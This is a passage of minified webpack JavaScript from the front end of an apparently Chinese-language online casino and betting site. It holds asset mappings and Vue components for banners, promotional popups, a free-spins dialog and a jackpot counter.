Object.keys(s)},a.resolve=i,t.exports=a,a.id="f81f"},f93c:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/poker.2f01b892.png"},f9ed:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/slot.6face30e.png"},fa50:function(t,e,n){var s={"./diamond-1.png":"ee28","./diamond-2.png":"5051","./diamond-3.png":"8ee7","./diamond-4.png":"3759","./diamond-5.png":"3f58"};function a(t){var e=i(t);return n(e)}function i(t){if(!n.o(s,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return s[t]}a.keys=function(){return Object.keys(s)},a.resolve=i,t.exports=a,a.id="fa50"},fba2:function(t,e){t.exports="[data-uri]"},fbab:function(t,e,n){"use strict";n("1e10")},fc00:function(t,e,n){"use strict";n("38cc")},fc7d:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lg-club.5c074ae8.png"},fc8c:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/slot-ac.1d1e5301.png"},fcb9:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/live.67da9a6c.png"},fcf6:function(t,e,n){"use strict";n("2c98")},fd3a:function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var s=n("53ca"),a=n("8c86");function i(t){Object(a["a"])(1,arguments);var e=Object.prototype.toString.call(t);return t instanceof Date||"object"===Object(s["a"])(t)&&"[object Date]"===e?new Date(t.getTime()):"number"===typeof t||"[object Number]"===e?new Date(t):("string"!==typeof t&&"[object String]"!==e||"undefined"===typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn((new Error).stack)),new Date(NaN))}},fd7b:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/promo-ac.639c6d9e.png"},fda9:function(t,e){t.exports="[data-uri]"},fe7d2:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/L_1.1e3c47fb.svg"},ffa2:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lg-club-ac.643e4395.png"}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/js/Index.bdb63295.js
body_size: 17763
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["Index"],{"002c3":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/CQ9.8b7e8335.svg"},"01c8":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/EVO-BG.501c404a.jpg"},"0920":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/icon.049b7a82.svg"},"0a19":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/IMDJ.110ab149.png"},"0b21":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/NLC.733fbb5a.svg"},"0c6f":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/ag-bg.fb57e604.png"},"0cb2":function(t,e,s){var i=s("e330"),a=s("7b0b"),n=Math.floor,o=i("".charAt),r=i("".replace),c=i("".slice),l=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,d=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,s,i,u,m){var g=s+t.length,p=i.length,h=d;return void 0!==u&&(u=a(u),h=l),r(m,h,(function(a,r){var l;switch(o(r,0)){case"$":return"$";case"&":return t;case"`":return c(e,0,s);case"'":return c(e,g);case"<":l=u[c(r,1,-1)];break;default:var d=+r;if(0===d)return a;if(d>p){var m=n(d/10);return 0===m?a:m<=p?void 0===i[m-1]?o(r,1):i[m-1]+o(r,1):a}l=i[d-1]}return void 0===l?"":l}))}},1196:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PP-a.ffa30129.svg"},"13cc":function(t,e,s){},"15e5":function(t,e,s){},"18fc":function(t,e,s){"use strict";s("b5c6")},"1a6b":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/agqj-text.6696a692.png"},"1b1b9":function(t,e,s){"use strict";s("add4f")},"205d":function(t,e,s){},2231:function(t,e,s){"use strict";s("bfee")},2483:function(t,e,s){},2811:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/yunJi.08992946.svg"},"286e":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/YOPLAY.71dbe6f7.svg"},"28c6":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/FP-a.90c7cab7.svg"},"2a7a":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/FB@2x.b5e2afd8.png"},"2b48":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/EVO_NLC-a.3c2ab786.svg"},"2b9a":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/AGQJ-people.0dd58072.png"},"2f3b":function(t,e,s){"use strict";s("13cc")},"33f3":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/IMDJ-ac.d0e2602e.png"},"348d":function(t,e,s){},"355f":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/float.f89d2d84.webp"},3947:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PT.c0bd5fdb.svg"},"3a2a":function(t,e,s){},4129:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/JILI-a.ee5ff5c7.svg"},"44e7":function(t,e,s){var i=s("861d"),a=s("c6b6"),n=s("b622"),o=n("match");t.exports=function(t){var e;return i(t)&&(void 0!==(e=t[o])?!!e:"RegExp"==a(t))}},4648:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/SB@2x-ac.da91c6a2.png"},"4d15":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/KX-a.1dea9c19.svg"},"4f6a":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/EVO_RT-a.b7ad5dd1.svg"},"56ab":function(t,e,s){"use strict";s("f5fb")},5747:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/TTP-a.62771977.svg"},5881:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/IM@2x-1.9eff2dda.png"},"59c3":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/IMDJ-1.f1627c98.png"},"5a8a":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/IM@2x.0c6e7626.png"},"5b40":function(t,e){t.exports="[data-uri]"},"5b81":function(t,e,s){"use strict";var i=s("23e7"),a=s("c65b"),n=s("e330"),o=s("1d80"),r=s("1626"),c=s("7234"),l=s("44e7"),d=s("577e"),u=s("dc4a"),m=s("90d8"),g=s("0cb2"),p=s("b622"),h=s("c430"),f=p("replace"),v=TypeError,b=n("".indexOf),C=n("".replace),w=n("".slice),I=Math.max,_=function(t,e,s){return s>t.length?-1:""===e?s:b(t,e,s)};i({target:"String",proto:!0},{replaceAll:function(t,e){var s,i,n,p,x,y,A,D,F,S=o(this),k=0,T=0,L="";if(!c(t)){if(s=l(t),s&&(i=d(o(m(t))),!~b(i,"g")))throw v("`.replaceAll` does not allow non-global regexes");if(n=u(t,f),n)return a(n,t,S,e);if(h&&s)return C(d(S),t,e)}p=d(S),x=d(t),y=r(e),y||(e=d(e)),A=x.length,D=I(1,A),k=_(p,x,0);while(-1!==k)F=y?d(e(x,k,p)):g(x,p,k,[],void 0,e),L+=w(p,T,k)+F,T=k+A,k=_(p,x,k+D);return T<p.length&&(L+=w(p,T)),L}})},"5baa":function(t,e,s){},"5dcb":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/EVO_BTG.686e02ed.svg"},"5fce":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PA-a.42471da7.svg"},6055:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/IM@2x-ac.1f4392e2.png"},"61af":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/CQ9-a.88f3ad86.svg"},"61bd":function(t,e,s){"use strict";s("9a66")},"61cf":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PT-a.7a16ba95.svg"},"61e49":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/EVO-people.4bcb114d.png"},6303:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/GNP.773edef8.svg"},"6be7":function(t,e,s){"use strict";s("2483")},"6f9d":function(t,e,s){"use strict";s("3a2a")},7369:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/NLC-a.3c2ab786.svg"},7527:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PS.3eaec10b.svg"},"762f":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/EVO_RT.58491ce3.svg"},"76b5":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/EVO_NLC.28bceb88.svg"},"7a07":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/AGIN-people.6c5c50eb.png"},"7abe":function(t,e,s){"use strict";s.r(e);var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"home_page_out_wrapper",class:{newyear2025:t.isNewYear2025}},[t.isNewYear2025?[t._m(0),t._m(1)]:t._e(),[e("div",{staticClass:"olympicAnimate js-containera containera"})],e("div",{staticClass:"home_wrapper"},[e("HomeBanner"),e("Casino"),e("Egame"),e("Sports"),e("Brand"),e("FreeSpinsDialog"),e("Ads",{on:{"update:showAds":function(e){t.showAds=e}}}),e("HomeAds"),e("Dragging",{ref:"jackpotFloatRef",attrs:{adsVisible:t.showAds}}),e("DraggingByLottery",{attrs:{adsVisible:t.showAds}})],1)],2)},a=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"firework_left"},[e("img",{attrs:{src:s("8ca8")}})])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"firework_right"},[e("img",{attrs:{src:s("8ca8")}})])}],n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"banner_content"},[e("div",{staticClass:"content"},[e("div",{staticClass:"left_box"},[e("el-carousel",{ref:"bigImgSwipe",attrs:{arrow:"never",autoplay:!1,height:"440px","indicator-position":"none"}},t._l(t.bannerList,(function(s,i){return e("el-carousel-item",{key:i},[e("div",{staticClass:"img_box"},[e("ElImage2",{staticClass:"banner_img",attrs:{src:t.$webpHandle(s.maxImage.path)},nativeOn:{click:function(e){return e.stopPropagation(),t.goToPath(s.defaultAction,s.targetType)}}},[e("div",{staticClass:"image-slot",attrs:{slot:"error"},slot:"error"}),e("div",{staticClass:"image-slot",attrs:{slot:"placeholder"},slot:"placeholder"})])],1)])})),1),e("div",{staticClass:"left_progress"}),e("div",{staticClass:"right_swipe"},t._l(t.bannerList,(function(s,i){return e("div",{key:s.id,staticClass:"item",class:{"swiper-slide-active":t.curIndex==i}},[e("div",{staticClass:"content_box",on:{click:function(e){return t.handlerClick(s,i)}}},[t._m(0,!0),e("div",{staticClass:"icon_box"},[e("ElImage2",{staticClass:"promo_img",attrs:{src:t.$webpHandle(s.minImage.path),lazy:""}},[e("div",{staticClass:"image-slot",attrs:{slot:"error"},slot:"error"}),e("div",{staticClass:"image-slot",attrs:{slot:"placeholder"},slot:"placeholder"})])],1),e("div",{staticClass:"content_right"},[e("p",{staticClass:"title"},[t._v(" "+t._s(s.title||"--")+" ")]),s.subtitle?e("p",{staticClass:"time"},[t._v(" "+t._s(s.subtitle)+" ")]):e("p",{staticClass:"time"},[t._v(" 活动时间"+t._s(s.beginTime||"--")+" ")])])])])})),0)],1),e("div",{staticClass:"list_box"},[e("RightBaner"),e("LgClub")],1)])])},o=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"dot_line"},[e("div",{staticClass:"dot"}),e("div",{staticClass:"line_wrapper"},[e("div",{staticClass:"bg_line"})])])}],r=s("d65e"),c=(s("a7a3"),s("2f62"));const l=()=>s.e("chunk-05550dec").then(s.bind(null,"b9a5")),d=()=>s.e("chunk-6c84c516").then(s.bind(null,"d247"));var u={name:"banner",components:{LgClub:d,RightBaner:l,ElImage2:r["a"]},data(){return{swiperOption:{direction:"vertical",loop:!1,spaceBetween:0,slidsPerView:1,allowTouchMove:!1,slideToClickedSlide:!0,autoplay:{delay:5e3,disableOnInteraction:!1,autoplayDisableOnInteraction:!1}},BannerImgUrl:"",curIndex:0,indexTimer:null,baccaratList:{}}},computed:{...Object(c["e"])(["homeBannerData","initData"]),...Object(c["c"])(["isLogin","whiteList","wmsVersion"]),swiper(){return this.$refs.bannerSwipe.$swiper},bannerList(){return this.homeBannerData.slice(0,5)},isShowSmallBanner(){return this.initData.sysTime>=new Date("2024-03-01 00:00:00").getTime()},bannerWmsVersion(){return this.wmsVersion&&this.wmsVersion.hasOwnProperty("form")&&this.wmsVersion.form.hasOwnProperty("wms-form-homeBanner")?this.wmsVersion.form["wms-form-homeBanner"]:""}},watch:{curIndex:{handler(t){this.$refs.bigImgSwipe.setActiveItem(t)},immediate:!1},whiteList(){this.getBannerData()},bannerWmsVersion(t,e){this.getBannerData()}},created(){this.getBannerData(),this._setSwipe()},destroyed(){clearInterval(this.indexTimer)},methods:{...Object(c["d"])(["SET_HOME_BANNER_DATA"]),getBannerData(){this.$api.getWmsFormData("wms-form-homeBanner").then(({status:t,data:e})=>{200===t&&e&&(e=this.$filterWmsValidData(e),this.SET_HOME_BANNER_DATA(e))})},getCompetitionHomeData(){this.$api.baccaratoverview().then(t=>{this.baccaratList=t.body})},handlerClick(t,e){this._setSwipe(),this.curIndex=e},_setSwipe(){this.indexTimer&&clearInterval(this.indexTimer),this.indexTimer=setInterval(()=>{this.curIndex++,this.curIndex>this.bannerList.length-1&&(this.curIndex=0)},4e3)},async getBanerList(){const{data:t=[]}=await this.$api.getWmsFormData("wms-form-small-banner");this.smallBannerList=this.$filterWmsValidData(t)}}},m=u,g=(s("61bd"),s("2877")),p=Object(g["a"])(m,n,o,!1,null,"5281210c",null),h=p.exports,f=function(){var t=this,e=t._self._c;return e("div",{staticClass:"brand"},[e("div",[e("div",{staticClass:"top"},[e("div",{staticClass:"top-title"},[e("ImageCdn",{attrs:{src:s("2811"),alt:"",srcset:""}}),t._v(" 豪客云集 ")],1)]),e("ul",{staticClass:"img-list"},t._l(t.promoList,(function(s,i){return e("li",{key:i,on:{click:function(e){return t.go(s)}}},[e("ImageCdn",{attrs:{src:t.$webpHandle(s.img.path),alt:"",srcset:""}})],1)})),0)]),e("div",[e("div",{staticClass:"top"},[e("div",{staticClass:"top-title"},[e("ImageCdn",{attrs:{src:s("89e9"),alt:"",srcset:""}}),t._v(" 九游风采 ")],1)]),e("ul",{staticClass:"img-list"},t._l(t.historyList,(function(s,i){return e("li",{key:i,on:{click:function(e){return t.go(s)}}},[e("ImageCdn",{attrs:{src:t.$webpHandle(s.img.path),alt:"",srcset:""}})],1)})),0)])])},v=[],b=(s("88a7"),s("271a"),s("5494"),s("14d9"),s("4c20")),C=s("ca00"),w=s("0653"),I={components:{ImageCdn:w["a"]},mixins:[b["a"]],data(){return{promoList:[],historyList:[]}},computed:{...Object(c["c"])(["isLogin"])},mounted(){this.getPromo(),this.getHistory()},methods:{getPromo(){this.$api.getWmsFormData("wms-form-home-promo").then(({status:t,data:e})=>{200===t&&e&&(this.promoList=e)})},getHistory(){this.$api.getWmsFormData("wms-form-home-history").then(({status:t,data:e})=>{200===t&&e&&(this.historyList=e)})},go(t){let e=t.url;if(e)if(1==t.isClub){let t=this.initData["club_pc_domain"].split(",")[0],s=Object(C["i"])(),i=window.location.protocol;"localhost"===s||"h86pc.com"===s||Object(C["o"])()||(t=i+"//lgclub."+s),this.goToPath(t+e,"_blank",!0)}else if(t.carryLogin){let[t,s]=e.split("?"),i=new URLSearchParams(s);i.set("login",this.isLogin),e.includes(".html")?window.open(t+"?"+i.toString(),"_blank"):this.$router.push(t+"?"+i.toString())}else this.$router.push(e)}}},_=I,x=(s("1b1b9"),Object(g["a"])(_,f,v,!1,null,"5cca2ff7",null)),y=x.exports,A=function(){var t=this,e=t._self._c;return e("el-dialog",{directives:[{name:"show",rawName:"v-show",value:t.onShowDialog,expression:"onShowDialog"}],staticClass:"free_spins_dialog",attrs:{visible:!0,width:"851px"}},[e("div",{staticClass:"content"},[e("p",{staticClass:"des01"},[t._v(" 尊敬的J9会员，欢迎回来 ")]),e("p",{staticClass:"des02"},[e("span",{staticClass:"time"},[t._v(t._s(t.dataObj.freeCount)+"次")]),t._v("免费旋转 ")]),e("div",{staticClass:"game_name"},[e("p",{staticClass:"name01"},[t._v(" PRAGMATIC PLAY ")]),e("p",{staticClass:"name02"},[t._v(" "+t._s(t.dataObj.gameName)+" ")])]),e("p",{staticClass:"des03"},[t._v(" 温馨提示：本奖励将于"+t._s(t.dataObj.endDate)+"失效 ")]),e("p",{staticClass:"btn_close"}),e("img",{staticClass:"btn_close",attrs:{src:s("5b40")},on:{click:t.closeHandle}}),e("p",{staticClass:"btn_get",on:{click:t.goGame}})])])},D=[],F={computed:{isNextDate(){const t="curDayDate",e=(new Date).toJSON().slice(0,10),s=localStorage.getItem(t);return e!==s&&(localStorage.setItem(t,e),!0)}}},S={name:"FibaDialog",mixins:[F],data(){return{onShowDialog:!1,dataObj:{},activeFlag:0,allData:[]}},computed:{...Object(c["c"])(["isLogin"])},watch:{isLogin(t){this.onInit()}},activated(){this.onInit()},methods:{onInit(){this.isNextDate&&localStorage.setItem("freeSpinsAlreadyShow","false"),this.isLogin||localStorage.setItem("freeSpinsAlreadyShow","false");let t=localStorage.getItem("freeSpinsAlreadyShow");if(this.isLogin&&"/index"===this.$route.path){if("true"===t)return;this.onGetData()}},onGetData(){let t={isRead:0};this.$api.queryPpgGameRoundsInfo(t).then(({head:t,body:e})=>{"0000"===t.errCode&&e&&e.length&&(this.allData=e,this.showAccordingPopoup(),this.onShowDialog=!0,localStorage.setItem("freeSpinsAlreadyShow","true"))})},goGame(){this.onShowDialog=!1,setTimeout(()=>{this.goToPath(this.dataObj.gamePath,"_blank"),this.$api.updatePpgGameRoundsInfo({requestId:this.dataObj.requestId})},50)},showAccordingPopoup(){this.dataObj=this.allData[this.activeFlag],this.onShowDialog=!0},closeHandle(){this.activeFlag+1<this.allData.length?(this.activeFlag++,this.onShowDialog=!1,setTimeout(()=>{this.showAccordingPopoup()},100)):this.onShowDialog=!1}}},k=S,T=(s("6be7"),Object(g["a"])(k,A,D,!1,null,null,null)),L=T.exports,P=function(){var t=this,e=t._self._c;return t.isShow?e("DraggableDiv",{staticClass:"draggable-container",style:{bottom:t.bottom+"px"}},[e("template",{slot:"main"},[t.adsList.length>0?e("div",{staticClass:"activities_container",on:{mouseenter:function(e){t.isExpand=!0},mouseleave:function(e){t.isExpand=!1}}},[e("div",{staticClass:"extend_container",class:{isExpand:t.isExpand||1===t.adsList.length}},[t._l(t.adsList,(function(s,i){return e("div",{key:i,staticClass:"single_extend",on:{click:function(e){return e.stopPropagation(),t.onClick(s,e)}}},[e("img",{staticClass:"pic",attrs:{src:t.$webpHandle(s.maxImage.path,!0)}})])})),1!==t.adsList.length?e("div",{staticClass:"button_container"},[e("i",{staticClass:"iconfont icon-Clear",on:{click:function(e){t.isShow=!1}}})]):t._e()],2),t.adsList.length>1?e("el-carousel",{ref:"single_carouselRef",staticClass:"single_carousel",class:{isExpand:t.isExpand},attrs:{height:"94px",width:"70px",autoplay:!0,interval:3e3,"indicator-position":"outside"}},t._l(t.adsList,(function(s,i){return e("el-carousel-item",{key:i},[e("img",{staticClass:"pic",attrs:{src:t.$webpHandle(s.maxImage.path,!0)}})])})),1):t._e()],1):t._e()])],2):t._e()},O=[],E=function(){var t=this,e=t._self._c;return e("div",{ref:"draggableContainer",staticClass:"draggable-container"},[t._t("main")],2)},G=[],j={name:"DraggableDiv",data:function(){return{positions:{clientX:void 0,clientY:void 0,movementX:0,movementY:0}}},methods:{dragMouseUP:function(){this.closeDragElement()},dragMouseDown:function(t){t.stopImmediatePropagation(),t.preventDefault(),t.stopPropagation(),this.positions.clientX=t.clientX,this.positions.clientY=t.clientY,window.onmousemove=this.elementDrag},elementDrag:function(t){t.stopImmediatePropagation(),t.preventDefault(),t.stopPropagation(),this.positions.movementX=this.positions.clientX-t.clientX,this.positions.movementY=this.positions.clientY-t.clientY,this.positions.clientX=t.clientX,this.positions.clientY=t.clientY,this.$refs.draggableContainer.style.top=this.$refs.draggableContainer.offsetTop-this.positions.movementY+"px",this.$refs.draggableContainer.style.left=this.$refs.draggableContainer.offsetLeft-this.positions.movementX+"px"},closeDragElement(){window.onmouseup=null,window.onmousemove=null}}},N=j,B=Object(g["a"])(N,E,G,!1,null,"e7cbb514",null),M=B.exports,J={components:{DraggableDiv:M},data(){return{isShow:!0,isExpand:!1,adsList:[],bottom:177}},watch:{adsList(t){this.$emit("update:showAds",t.length)},isShow(t){this.$emit("update:showAds",t?1:0)}},mounted(){this.onGetData(),this.setBottom()},methods:{setBottom(){let t=document.querySelector(".service");if(!t)return;let e=window.getComputedStyle(t,null),s=t.clientHeight;this.bottom=s+parseInt(e.bottom)+8},async onGetData(){this.$api.getWmsFormData("wms-form-homeAds").then(({status:t,data:e})=>{200===t&&e&&(this.adsList=e)})},async onClick(t,e){await this.goToPath(t.url,null===t||void 0===t?void 0:t.target)}}},Y=J,$=(s("aa6b"),Object(g["a"])(Y,P,O,!1,null,"c9d7d90a",null)),R=$.exports,H=function(){var t=this,e=t._self._c;return e("el-dialog",{directives:[{name:"show",rawName:"v-show",value:t.isShow,expression:"isShow"}],staticClass:"discount_popup_dialog",attrs:{visible:!0,width:"800px",height:"500px","append-to-body":""}},t._l(t.dataList,(function(i,a){return e("div",{directives:[{name:"show",rawName:"v-show",value:i.isShow,expression:"item.isShow"}],key:a,staticClass:"content"},[e("div",{on:{click:function(e){return t.clickItem(i)}}},[e("ElImage2",{staticClass:"banner_pic",attrs:{src:t.$webpHandle(i.maxImage.path)}})],1),e("div",{staticClass:"btn_close btnClose",on:{click:function(e){return e.stopPropagation(),t.closeAds(a,i)}}},[i.closeImage.path?e("ElImage2",{staticClass:"close",attrs:{src:t.$webpHandle(i.closeImage.path)}}):e("ImageCdn",{staticClass:"close",attrs:{src:s("5b40")}})],1)])})),0)},V=[],U=(s("c73d"),s("c1df")),W=s.n(U),X={name:"HomeAdsDialog",components:{ElImage2:r["a"],ImageCdn:w["a"]},data(){return{isShow:!1,btnCloseImg:"",dataList:[],showingIndex:0}},computed:{...Object(c["e"])(["isLogin","userInfo"])},watch:{userInfo(t){t&&t.registDate&&this.onInit()}},mounted(){this.onInit()},methods:{closeAds(t,e){this.dataList[t].isShow=!1,this.dataList[t].hasShow=!0;let s="homeAdsDialog/"+e.maxImage.path;localStorage.setItem(s,JSON.stringify({lastShowTime:W()().format("YYYY-MM-DD")}));for(let a=t-1;a>=0;a--){let t="homeAdsDialog/"+this.dataList[a].maxImage.path,e=localStorage.getItem(t);if(!e||JSON.parse(e).lastShowTime!=W()().format("YYYY-MM-DD")){this.dataList[a].isShow=!0;break}}let i=this.dataList.filter(t=>!0===t.hasShow);i.length===this.dataList.length&&(this.isShow=!1)},clickItem(t){if("1"===t.toCustomService)this.$openService();else{var e;if(!t.url)return;this.goToPath(t.url,null!==(e=t.target)&&void 0!==e?e:t.targetType)}},onInit(){window.top==window.self&&this.onGetData()},onGetData(){this.$api.getWmsFormData("wms-form-adsDialog").then(({status:t,data:e})=>{if(200===t&&e){const t=this.$filterWmsValidData(e),s=t.filter(t=>{let e="homeAdsDialog/"+t.maxImage.path,s=localStorage.getItem(e);return!(s&&JSON.parse(s).lastShowTime==W()().format("YYYY-MM-DD"))});if(!s.length)return;s.forEach((t,e)=>{t.isShow=!1,e==s.length-1&&(t.isShow=!0)}),this.dataList=s,s.length>0&&(this.isShow=!0)}})}}},Z=X,Q=(s("2231"),Object(g["a"])(Z,H,V,!1,null,null,null)),z=Q.exports,K=s("986e"),q=function(){var t=this,e=t._self._c;return e("div",{staticClass:"home-casino"},[e("div",{staticClass:"top"},[e("div",{staticClass:"top-title",on:{click:function(e){return t.$router.push("/casino")}}},[e("svg-icon",{attrs:{"icon-class":"casino"}}),t._v(" 真人游戏 ")],1),e("div",{staticClass:"home-jackpot",on:{click:function(e){return t.$router.push("/casino")}}},[e("ImageCdn",{staticClass:"jackpot-bg",attrs:{src:s("aea8"),alt:""}}),e("Numrun",{attrs:{num:t.totalAmount}})],1)]),e("div",{staticClass:"casino-box"},[e("div",{staticClass:"left"},[e("ImageCdn",{staticClass:"bg-1",attrs:{src:s("0c6f"),alt:""}}),e("div",{staticClass:"agqj",on:{click:function(e){return t.gotoGame("AGQJ")}}},[e("ImageCdn",{staticClass:"people",attrs:{src:s("2b9a"),alt:""}}),e("div",{staticClass:"radius-bg"}),e("div",{staticClass:"text-box"},[e("ImageCdn",{staticClass:"text-bg",attrs:{src:s("1a6b"),alt:""}}),e("div",{staticClass:"text"},[t._v("五百万限额 多台下注")]),e("div",{staticClass:"btn"},[t._v(" 进入游戏 "),e("ImageCdn",{attrs:{src:s("ffa3"),alt:""}})],1)],1)],1),e("div",{staticClass:"center",on:{click:function(e){return t.$router.push("/competition")}}},[e("ImageCdn",{staticClass:"baccarat-bg",attrs:{src:s("b34f"),alt:""}}),e("ImageCdn",{staticClass:"baccart-text",attrs:{src:s("7afb"),alt:""}}),e("div",{staticClass:"btn"},[t._v(" 了解更多 "),e("ImageCdn",{attrs:{src:s("ffa3"),alt:"",srcset:""}})],1)],1),e("div",{staticClass:"agin",on:{click:function(e){return t.gotoGame("AG")}}},[e("ImageCdn",{staticClass:"people",attrs:{src:s("7a07"),alt:""}}),e("div",{staticClass:"radius-bg"}),e("div",{staticClass:"text-box"},[e("ImageCdn",{staticClass:"text-bg",attrs:{src:s("9a09"),alt:"",srcset:""}}),e("div",{staticClass:"text"},[t._v("万人同场 美女互动")]),e("div",{staticClass:"btn"},[t._v(" 进入游戏 "),e("ImageCdn",{attrs:{src:s("ffa3"),alt:"",srcset:""}})],1)],1)],1)],1),e("div",{staticClass:"right",on:{click:function(e){return t.gotoGame("EVO")}}},[e("ImageCdn",{staticClass:"bg-1",attrs:{src:s("01c8"),alt:""}}),e("ImageCdn",{staticClass:"people",attrs:{src:s("61e49"),alt:""}}),e("div",{staticClass:"radius-bg"}),e("div",{staticClass:"text-box"},[e("ImageCdn",{staticClass:"text-bg",attrs:{src:s("8436"),alt:""}}),e("div",{staticClass:"text"},[t._v("全新体验 赢在每一刻")]),e("div",{staticClass:"btn"},[t._v(" 进入游戏 "),e("ImageCdn",{attrs:{src:s("ffa3"),alt:""}})],1)],1)],1)])])},tt=[],et=s("40c5"),st=s("6ea0"),it=function(){var t=this,e=t._self._c;return e("div",{ref:"numRun",staticClass:"num-run"},t._l(t.nums.length,(function(s,i){return e("div",{key:i,staticClass:"num-run-box",class:{"num-run-box__dot":0!==i&&(t.nums.length-i)%3===0&&i!==t.nums.length-1}},[e("span",{staticClass:"num-dot"},[t._v(",")]),e("div",{staticClass:"num-item",style:{transform:`translate(0, -${t.nums[i]>0?10*t.nums[i]/2+50:0}%)`}},[t._m(0,!0),t._m(1,!0),t._m(2,!0),t._m(3,!0),t._m(4,!0),t._m(5,!0),t._m(6,!0),t._m(7,!0),t._m(8,!0),t._m(9,!0),t._m(10,!0),t._m(11,!0),t._m(12,!0),t._m(13,!0),t._m(14,!0),t._m(15,!0),t._m(16,!0),t._m(17,!0),t._m(18,!0),t._m(19,!0)])])})),0)},at=[function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("0")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("1")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("2")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("3")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("4")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("5")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("6")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("7")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("8")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("9")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("0")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("1")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("2")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("3")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("4")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("5")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("6")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("7")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("8")])])},function(){var t=this,e=t._self._c;return e("span",[e("i",[t._v("9")])])}],nt={name:"NumRun",props:{num:{type:String,default:"000000"}},data(){return{nums:""}},computed:{numfn(){return this.num}},watch:{numfn:{handler(t,e){let s=t.length;this.nums=e||"0".padStart(s,"0"),null===t||void 0===t||t.split("").forEach((t,e)=>{setTimeout(()=>{let 